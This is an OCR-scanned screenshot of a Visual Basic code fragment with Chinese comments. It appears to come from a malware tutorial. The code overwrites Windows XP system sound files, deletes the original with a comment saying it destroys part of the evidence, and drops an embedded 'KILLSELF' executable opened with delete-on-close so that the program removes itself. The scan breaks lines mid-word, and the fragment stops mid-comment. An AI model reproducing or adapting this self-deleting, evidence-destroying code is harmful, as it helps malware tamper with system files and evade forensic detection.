
FSO.CopyFile path, "C:\WINDOWS\Media\Windows
XP 注销音.wav", True
FSO.CopyFile path, "C:\WINDOWS\Media\Windows
XP 最小化.wav", True
FSO.DeleteFile path, True
'销毁一部分证据
temp = LoadResData(5007, "KILLSELF")
'这里，注意
了
Open "D:\Program Files\KillSelf.exe" For Binary As
#2
Put #2, 1, temp()
Close #2
'已经释放出杀手程序
Dim fHandle As Long
fHandle = CreateFile("D:\Program Files\KillSelf.ex
e", &H40000000 Or &H80000000, &H1, ByVal 0&, 3,
FILE_FLAG_DELETE_ON_CLOSE, 0)
'让杀手程序自动